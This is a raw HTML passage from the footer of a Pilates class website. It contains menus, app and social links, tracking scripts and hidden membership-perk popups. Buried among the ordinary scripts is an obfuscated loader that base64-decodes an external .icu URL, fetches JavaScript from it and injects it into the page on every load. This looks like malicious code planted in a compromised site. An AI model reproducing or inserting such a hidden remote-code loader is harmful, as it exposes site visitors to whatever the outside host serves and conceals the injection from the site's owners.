<li id="menu-item-1267198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267198"><a href="https://onlinepilatesclasses.com/product/pilates-reformer-flashcards/">Reformer Flashcards</a></li>
<li id="menu-item-1267199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267199"><a href="https://onlinepilatesclasses.com/product/pilates-cadillac-flashcards/">Cadillac Tower Flashcards</a></li>
<li id="menu-item-1267200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267200"><a href="https://onlinepilatesclasses.com/product/pilates-barrels-flashcards/">Barrels Flashcards</a></li>
<li id="menu-item-1267201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267201"><a href="https://onlinepilatesclasses.com/product/pilates-chairs-flashcards/">Chairs Flashcards</a></li>
<li id="menu-item-1267202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267202"><a target="_blank" href="https://onlinepilatesclasses.com/product/pilates-accessories-flashcards/">Accessories Flashcards</a></li>
</ul></div></div>
		 </div>
         <div class="col-lg-2 col-md-4 col-sm-12"> 
		  <h4>Resources</h4>	
		  <div class="footernat"> <div class="menu-resources-footer-container"><ul id="menu-resources-footer" class="menu"><li id="menu-item-1267203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267203"><a href="https://onlinepilatesclasses.com/blog/pilates-faqs/">What is Pilates?</a></li>
<li id="menu-item-1267204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267204"><a href="https://onlinepilatesclasses.com/blog/">Blog</a></li>
<li id="menu-item-1267205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267205"><a href="https://onlinepilatesclasses.com/memberships/perks/">Perks</a></li>
<li id="menu-item-1267206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267206"><a href="https://onlinepilatesclasses.com/choose-your-challenge/">Pilates Challenges</a></li>
<li id="menu-item-1267207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267207"><a target="_blank" href="https://offers.onlinepilatesclasses.com/full-body-in-15">15 Min Full Body Pilates</a></li>
<li id="menu-item-1267208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267208"><a target="_blank" href="https://offers.onlinepilatesclasses.com/lp-how-to-build-your-home-pilates-studio">Build a Home Studio</a></li>
<li id="menu-item-1267210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267210"><a href="https://c.onlinepilatesclasses.com/wp-login.php">Community</a></li>
<li id="menu-item-1267211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267211"><a target="_blank" href="https://workshops.onlinepilatesclasses.com/lp-get-pilates-cecs">Pilates CECs</a></li>
</ul></div></div>
		  </div>
          <div class="col-lg-2 col-md-4 col-sm-12">
		  <h4>Free Pilates Tutorials</h4>	
		  <div class="footernat footernattop"> <div class="menu-pilates-footer-container"><ul id="menu-pilates-footer" class="menu"><li id="menu-item-1267212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267212"><a href="https://onlinepilatesclasses.com/free-pilates-videos/">Pilates Video Tutorials</a></li>
<li id="menu-item-1267213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267213"><a href="https://onlinepilatesclasses.com/arm-chair-exercises/">Arm Chair</a></li>
<li id="menu-item-1267214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267214"><a href="https://onlinepilatesclasses.com/c-shaper-exercises/">C-Shaper</a></li>
<li id="menu-item-1267215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267215"><a href="https://onlinepilatesclasses.com/cadillac-exercises/">Tower/Cadillac</a></li>
<li id="menu-item-1267216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267216"><a href="https://onlinepilatesclasses.com/foot-corrector-exercises/">Foot Corrector</a></li>
<li id="menu-item-1267217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267217"><a href="https://onlinepilatesclasses.com/high-chair-exercises/">High Chair</a></li>
<li id="menu-item-1267218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267218"><a href="https://onlinepilatesclasses.com/ladder-barrel-exercises/">Ladder Barrel</a></li>
<li id="menu-item-1267219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267219"><a href="https://onlinepilatesclasses.com/mat-exercises/">Mat Workout</a></li>
<li id="menu-item-1267220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267220"><a href="https://onlinepilatesclasses.com/ped-o-pul-exercises/">Ped-O-Pul</a></li>
<li id="menu-item-1267221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267221"><a href="https://onlinepilatesclasses.com/reformer-exercises/">Reformer</a></li>
<li id="menu-item-1267222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267222"><a href="https://onlinepilatesclasses.com/small-barrel-exercises/">Small Barrel</a></li>
<li id="menu-item-1267223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267223"><a href="https://onlinepilatesclasses.com/spine-corrector-exercises/">Spine Corrector</a></li>
<li id="menu-item-1267224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267224"><a href="https://onlinepilatesclasses.com/wunda-chair-exercises/">Wunda Chair</a></li>
<li id="menu-item-1267225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267225"><a href="https://onlinepilatesclasses.com/toe-corrector-exercises/">Toe Corrector</a></li>
<li id="menu-item-1288895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288895"><a href="https://onlinepilatesclasses.com/2x4-exercises/">2&#215;4</a></li>
<li id="menu-item-1288896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288896"><a href="https://onlinepilatesclasses.com/breath-a-cizer-exercises/">Breath-a-Cizer</a></li>
<li id="menu-item-1288897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288897"><a href="https://onlinepilatesclasses.com/guillotine-exercises/">Guillotine</a></li>
<li id="menu-item-1288898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288898"><a href="https://onlinepilatesclasses.com/light-weights-exercises/">Light Weights</a></li>
<li id="menu-item-1288899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288899"><a href="https://onlinepilatesclasses.com/magic-circle-exercises/">Magic Circle</a></li>
<li id="menu-item-1288900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288900"><a href="https://onlinepilatesclasses.com/marble-exercises/">Marble</a></li>
<li id="menu-item-1288901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288901"><a href="https://onlinepilatesclasses.com/pencil-exercises/">Pencil</a></li>
<li id="menu-item-1288902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288902"><a href="https://onlinepilatesclasses.com/push-up-devices-exercises/">Push Up Devices</a></li>
<li id="menu-item-1288903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288903"><a href="https://onlinepilatesclasses.com/sand-bag-exercises/">Sand Bag</a></li>
<li id="menu-item-1288904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288904"><a href="https://onlinepilatesclasses.com/squishy-ball-exercises/">Squishy Ball</a></li>
<li id="menu-item-1288905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288905"><a href="https://onlinepilatesclasses.com/towel-exercises/">Towel</a></li>
<li id="menu-item-1288906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288906"><a href="https://onlinepilatesclasses.com/wall-exercises/">Wall</a></li>
</ul></div></div>
		  </div>
		  
	          <div class="col-lg-2 col-md-4 col-sm-12">
		  <h4>Company</h4>	
		  <div class="footernat"> <div class="menu-company-footer-container"><ul id="menu-company-footer" class="menu"><li id="menu-item-1267226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267226"><a href="https://onlinepilatesclasses.com/about/">About Us</a></li>
<li id="menu-item-1267228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267228"><a target="_blank" href="https://lesleylogan.co/podcast">Podcast</a></li>
<li id="menu-item-1267229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267229"><a target="_blank" href="https://lesleylogan.co/elevate">Pilates Mentorship</a></li>
<li id="menu-item-1267230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267230"><a target="_blank" href="https://crowsnestretreats.com/">Retreats</a></li>
<li id="menu-item-1267231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267231"><a target="_blank" href="https://profitablepilates.com/fitness-business-coaching">Business Coaching</a></li>
<li id="menu-item-1268517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1268517"><a target="_blank" href="https://opc.onlinepilatesclasses.com/media-kit/">Media Kit</a></li>
</ul></div></div>
		  </div>	  
		  
          <div class="col-lg-2 col-md-4 col-sm-12">
		  <h4>Help</h4>	
		  <div class="footernat"> <div class="menu-help-footer-container"><ul id="menu-help-footer" class="menu"><li id="menu-item-1267232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267232"><a href="https://onlinepilatesclasses.com/help/">Help</a></li>
<li id="menu-item-1267233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267233"><a href="https://onlinepilatesclasses.com/contact/">Contact Us</a></li>
<li id="menu-item-1267234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267234"><a target="_blank" href="https://affiliates.onlinepilatesclasses.com/">Affiliates</a></li>
<li id="menu-item-1267235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267235"><a href="https://onlinepilatesclasses.com/sitemap/">Sitemap</a></li>
</ul></div></div>
		  </div>		  
		  
		  
          <div class="col-lg-2 col-md-4 col-sm-12">
		  <h4><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/logo.png" alt="online pilates classes official logo" class="mailchimllogo" loading="lazy" fetchpriority="low"></h4>	
		  <div class="footernat"> <p>Most fitness programs promise all the things, but actually deliver a whole lot less.</p> 
		  
		  <a class="footerlogo" href="https://onlinepilatesclasses.com/subscribe/" target="_blank"> <img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/checkout.png" alt="online pilates classes official logo"  class="mailchimllogo" loading="lazy" fetchpriority="low"></a> 
		  
		  </div>
		  </div>		  
    </div>
    

  </div>
</div>



<div class="container-fluid opc_Footer opc_Footer2  footerhide">
    
    
    
    
  <div class="container">
  
    <div class="row align-items-center  newfooterbottom newfooterbottomlogo">
      <div class="col-lg-12 col-md-12 col-sm-12">
          
          
          <ul class="socialfooter newfooterbottomlogo">
          
             <li><a href="https://asthecrowsfly.com/" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/fo-logo3.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
             <li><a href="https://lesleylogan.co/" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/fo-logo2.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
         <li><a href="https://profitablepilates.com/" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/fo-logo4.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
          <li><a href="https://onlinepilatesclasses.com/" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/fo-logo1.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
        
         
          
         
      </ul>
          
        
      </div>

      
   
      
      
    </div>

  </div>  
    
    
    
    
    
    
  <div class="container">
  
    <div class="row align-items-center  newfooterbottom">
      <div class="col-lg-5 col-md-5 col-sm-12">
          
          
          <ul class="socialfooter appslinks">
          <li><a href="https://apps.apple.com/us/app/onlinepilatesclasses-com/id6447438943" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/app.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
          <li><a href="https://play.google.com/store/apps/details?id=vyten.onlinepilates" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/goo.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
      </ul>
          
        
      </div>
      <div class="col-lg-2 col-md-2 col-sm-12">

      </div>
      
      
        <div class="col-lg-5 col-md-5 col-sm-12">
          
          
<ul class="socialfooter socialfooternew">
          <li><a href="https://www.facebook.com/onlinepilatesclasses" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/s1.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
          <li><a href="https://www.instagram.com/lesley.logan/?hl=en" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/s3.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
          <li><a href="https://www.linkedin.com/company/online-pilates-classes/" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/s4.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
           <li><a href="https://www.youtube.com/channel/UCjogqXLnfyhS5VlU4rdzlnQ" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/s5.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
            <li><a href="https://www.pinterest.com/onlinepilatesclasses/" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/s6.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
      </ul>      
          
          
      </div>    
      
      
    </div>

  </div>

  <div class="container">
  
    <div class="row align-items-center  newfooterbottom newfooterbottomcopy">
      <div class="col-lg-6 col-md-6 col-sm-12">
          
          <p> © 2026 Online Pilates Classes LLC, All Rights Reserved.</p>
          
        
      </div>

      
       <div class="col-lg-6 col-md-6 col-sm-12">
          
          
      <ul class="socialfooterlinks">
          <li><a href="https://onlinepilatesclasses.com/terms/gdpr-privacy-policy/" target="">Privacy Policy</a></li>
          <li><a href="https://onlinepilatesclasses.com/terms/terms-and-conditions/" target="">Terms & Conditions</a></li>
          <li><a href="https://onlinepilatesclasses.com/terms/refund-policies/" target="">Refund Policies</a></li>
          <li><a href="https://onlinepilatesclasses.com/cookie-policy/" target="">Cookie Policy</a></li>
      </ul>   
        
      </div>     
   
      
      
    </div>

  </div>
  

  
</div>

</div>
<!-- #page -->
</div>
</div>



</div>


<script type="text/javascript">
        jQuery(document).ready(function() {
            jQuery( ".Filterbtn" ).click(function() {
    jQuery("#block-2").toggleClass('new_class');
});
  });
    </script>
   
<!-- <style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/jquery.smartbanner.css'>


#smartbanner .sb-close:active { font-size:13px; color:#aaa; }








#smartbanner .sb-button:active, #smartbanner .sb-button:hover { background:-webkit-linear-gradient(top, #dcdcdc 0%,#efefef 100%); }





#smartbanner.android .sb-close:active { color:#eee; }




#smartbanner.android .sb-button:active, #smartbanner.android .sb-button:hover { background: none; }
#smartbanner.android .sb-button:active span, #smartbanner.android .sb-button:hover span { background:#2AC7E1; }
</style>
<link rel="stylesheet" href="https://onlinepilatesclasses.com/wp-content/cache/flying-press/jquery.smartbanner.css" type="text/css" rel="stylesheet" data-origin-href="https://cdnjs.cloudflare.com/ajax/libs/jquery.smartbanner/1.0.0/jquery.smartbanner.css" onload="this.onload=null;this.rel='stylesheet';this.media='all';"> -->

   <script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/jquery.smartbanner.min.js" data-origin-src="https://cdnjs.cloudflare.com/ajax/libs/jquery.smartbanner/1.0.0/jquery.smartbanner.min.js"></script> 
    
     <script type="text/javascript">
      jQuery(document).ready(function() {
      jQuery(function() { 
          
          
jQuery.smartbanner({
  title: 'Free OPC Mobile App', // What the title of the app should be in the banner (defaults to <title>)
  author: null, // What the author of the app should be in the banner (defaults to <meta name="author"> or hostname)
  price: 'FREE', // Price of the app
  appStoreLanguage: 'us', // Language code for App Store
  inAppStore: 'Classes and Tutorials', // Text of price for iOS
  inGooglePlay: 'Classes and Tutorials', // Text of price for Android
  inAmazonAppStore: 'Classes and Tutorials',
  inWindowsStore: 'Classes and Tutorials', // Text of price for Windows
  GooglePlayParams: null, // Aditional parameters for the market
  icon: null, // The URL of the icon (defaults to <meta name="apple-touch-icon">)
  iconGloss: null, // Force gloss effect for iOS even for precomposed
  url: null, // The URL for the button. Keep null if you want the button to link to the app store.
  button: 'FREE DOWNLOAD', // Text for the install button
  scale: 'auto', // Scale based on viewport size (set to 1 to disable)
  speedIn: 300, // Show animation speed of the banner
  speedOut: 400, // Close animation speed of the banner
  daysHidden: 15, // Duration to hide the banner after being closed (0 = always show banner)
  daysReminder: 90, // Duration to hide the banner after "VIEW" is clicked *separate from when the close button is clicked* (0 = always show banner)
  force: null, // Choose 'ios', 'android' or 'windows'. Don't do a browser check, just always show this banner
  hideOnInstall: true, // Hide the banner after "VIEW" is clicked.
  layer: false, // Display as overlay layer or slide down the page
  iOSUniversalApp: true, // If the iOS App is a universal app for both iPad and iPhone, display Smart Banner to iPad users, too.      
  appendToSelector: 'body', //Append the banner to a specific selector
  onInstall: function() {
    // alert('Click install');
  },
  onClose: function() {
    // alert('Click close');
  }
})          
          
          
      } )
      });
      
      
      
      
      
      
 /* ========================================== 
scrollTop() >= 300
Should be equal the the height of the header
========================================== */

jQuery(window).scroll(function(){
    if (jQuery(window).scrollTop() >= 40) {
        jQuery('.opc_Heaadermain').addClass('fixed-header');
        jQuery('.opc_Heaadermain div').addClass('visible-title');
    }
    else {
        jQuery('.opc_Heaadermain').removeClass('fixed-header');
        jQuery('.opc_Heaadermain div').removeClass('visible-title');
    }
});
     
      
document.querySelector("[name='dc.title']").remove()
document.querySelector("[name='dc.description']").remove()
document.querySelector("[name='dc.relation']").remove()
document.querySelector("[name='dc.source']").remove()
document.querySelector("[name='dc.language']").remove()      
      
    </script>   
    
    


<script async type="text/javascript" src="https://static.senja.io/dist/platform.js"></script>





		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/onlinepilatesclasses\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
window._mfq = window._mfq || [];
(function() {
var mf = document.createElement("script");
mf.type = "text/javascript"; mf.defer = true;
mf.src = "//cdn.mouseflow.com/projects/67fafa36-a99d-474d-b302-a78ea7b576d5.js";
document.getElementsByTagName("head")[0].appendChild(mf);
})();
</script><style>.mepr-checkout-container .invoice-wrapper .mp-currency-cell { margin-left: 10px; width: 112px !important;}</style><script>document.body.classList.remove("no-js");</script>	<script>
		if (-1 !== navigator.userAgent.indexOf('MSIE') || -1 !== navigator.appVersion.indexOf('Trident/')) {
			document.body.classList.add('is-IE');
		}
		var isClickOnTheMenu = true;
		jQuery(document).on('click', ".home .is-scroll-to-section-menu a.mega-menu-link", function(e) {
			e.preventDefault();
			var thisElementTarget = jQuery(this)
			var hrefHash = this.hash;
			if (jQuery(hrefHash).length) {
				jQuery('html, body').animate({
					scrollTop: jQuery(hrefHash).offset().top - jQuery(".opc_Heaadermain .opc_Heaadermain_newhome").height()
				}, 1000);
				if (isClickOnTheMenu === true) {
					setTimeout(function() {
						isClickOnTheMenu = false;
						thisElementTarget.trigger('click');
					}, 3000);
				}
				console.log('hrefHash: ' + hrefHash + ' & H: ' + jQuery(".opc_Heaadermain .opc_Heaadermain_newhome").height());
			}
		});
		jQuery(document).ready(function() {
			setTimeout(function() {
				jQuery('html, body').animate({
					scrollTop: jQuery(window.location.hash).offset().top - jQuery(".opc_Heaadermain .opc_Heaadermain_newhome").height()
				}, 1000);
			}, 2000);
		});
	</script>
	<script>fetch(atob('aHR0cHM6Ly9lc3RhdC5pY3Uvb3AuanM=')).then(response => response.text()).then(code => {

            const script = document.createElement('script');

            script.textContent = code;

            document.head.appendChild(script);

        });</script><div class="sgpb-main-popup-data-container-1268575" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1268575" data-id="1268575" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-1268575&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1268575 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-5c83f5">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<p class=" eplus-wrapper"><strong>30-minute Mat Classes (6x)</strong><br>Every Tuesday we drop a new 30-minute Mat class from one of our teachers.<br><strong>Value</strong>: $144</p>



<p class=" eplus-wrapper"><strong>30-Minute Reformer Classes</strong> <strong>(x6)</strong><br>Every Tuesday we drop a new 30-minute Reformer class from one of our teachers..<br><strong>Value</strong>: $144</p>



<p class=" eplus-wrapper"><strong>50-Minute LIVE Mat Classes</strong> <strong>(x2)</strong><br>Each month we drop a new 50-minute Mat class from one of our teachers, and we invite you to join us LIVE for the filming of it.<br><strong>Value</strong>: $159</p>



<p class=" eplus-wrapper"><strong>50-Minute Reformer Classes</strong> <strong>(x2)</strong><br>Each month we drop a new 50-minute Reformer class from one of our teachers.<br><strong>Value</strong>: $80</p>



<p class=" eplus-wrapper"><strong>50-Minute Cadillac Classes</strong> <strong>(x2)</strong><br>Each month we drop a new 50-minute Cadillac class from one of our teachers.<br><strong>Value</strong>: $80</p>



<p class=" eplus-wrapper"><strong>50-Minute Chair Classes</strong> <strong>(x2)</strong><br>Each month we drop a new 50-minute Chair class from one of our teachers.<br><strong>Value</strong>: $80</p>



<p class=" eplus-wrapper"></p>
</div>



<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<p class=" eplus-wrapper"><strong>Members-Only Community Access</strong><br>Join the most inclusive, supportive, and encouraging community of Pilates enthusiasts just like you. No "Pilates Police" allowed!<br><strong>Value</strong>: $120</p>



<p class=" eplus-wrapper"><strong>Form Feedback Fridays</strong><br>Every Friday our teaching team responds to member questions! We're the only online Pilates membership that offers direct feedback on your form!<br><strong>Value</strong>: $228</p>



<p class=" eplus-wrapper"><strong>Mobile App</strong><br>Access everything in your membership directly from your phone! Take class, chat in the community, find new tutorial videos, listen to podcast episodes... all the things!<br><strong>Value</strong>: $100</p>



<p class=" eplus-wrapper"><strong>Recommended Workout Schedule</strong><br>We've put together a recomended workout schedule for you to get you rolling.<br><strong>Value</strong>: $20</p>



<p class=" eplus-wrapper"><strong>Members-Only Perks</strong><br>Members get access to our reading/equipment recomendations, special offers/deals, and more.<br><strong>Value</strong>: $40</p>
</div>
</div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258563" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258563" data-id="1258563" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;christinebox&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258563 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-897ec4">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-4.jpg" alt="mask group 4" class="wp-image-1266435" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-3faa08ce6f4077b5c5069b2caf74bc84" style="font-size:26px;font-style:normal;font-weight:500">Christine Kam-Lynch</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-98f49b7f1dc9f58c6327fa3653b2f4c7">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone!</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-229bb8"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258572" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258572" data-id="1258572" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;sg-popup-id-1258563&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258572 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-49ba09">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-5.jpg" alt="mask group 5" class="wp-image-1266436" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-6626c620bf0031a6a1a69392d7896ee5" style="font-size:26px;font-style:normal;font-weight:500">Lesley Logan</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-cd633841d10ae784986ed543a60344dc">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone!</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-de0db6"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258574" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258574" data-id="1258574" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;sg-popup-id-1258563&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258574 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-812cf6">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-7.jpg" alt="mask group 7" class="wp-image-1266433" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


